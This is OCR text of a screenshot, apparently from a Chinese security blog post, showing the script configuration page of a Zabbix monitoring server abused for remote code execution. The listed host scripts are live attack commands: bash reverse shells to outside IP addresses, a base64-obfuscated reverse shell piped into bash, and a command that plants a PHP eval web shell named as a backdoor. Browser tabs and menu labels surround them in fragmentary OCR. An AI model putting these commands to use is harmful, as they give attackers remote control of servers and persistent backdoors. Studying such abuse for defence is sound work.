 向日葵 RCE
Vulhub - D
首页 - vulf
搜索结果 ip
Zabbix cve
Zabbix登录
(28条消息)
(28条消息)
(28条消息)
(28条消息)
Netwo
不安全
20.188.197.129/zabbix.php?action=map.view
应用
Acunetix
Nessus Essentials...
【上传图片到网络】
Mapogo lion coali...
文件深度分析平台
社区研究基金会
BUUCTF
Goby插件开发教程...
域控提权合集 - 先...
Win
列表
ZABBIX
added
Monitoring
Dashboard
Problems
Hosts
Overview
Latest data
Maps
Discovery
Services
Inventory
Reports
Configuration
Administration
Name
Scope
Any
Action operation
Manual host action
Manual event action
Apply
Reset
Scope
Used in actions
Type
Execute on
Commands
Manual host
action
Script
Agent
bash -i >& /dev/tcp/47.94.236.117/5566 0>&1
Manual host
action
Script
Agent
bash -i >& /dev/tcp/47.94.236.117/5566 0>&1
Manual host
action
Script
Server
(proxy)
ifconfig
g system
Manual host
action
Script
Server
(proxy)
echo "YmFzaCAtYyAnZXhlYyBiYXNoIC1pICY+L2Rldi90Y3AvMS4xNC4yMDguNTUvNjAwMzUgPCYxJw==" | base64 -d | bash
Manual host
action
Script
Server
(proxy)
echo "<?php @eval($_POST['mima']);?>" > /var/www/houmen.php
Manual host
Script
Server
echo "YmFzaCAtYyAnZXhlYyBiYXNoIC1pICY+L2Rldi90Y3AvMS4xNC4yMDguNTUvNjAwMzUgPCYxJw==" | base64 -d
CSDN @凌梦晨丶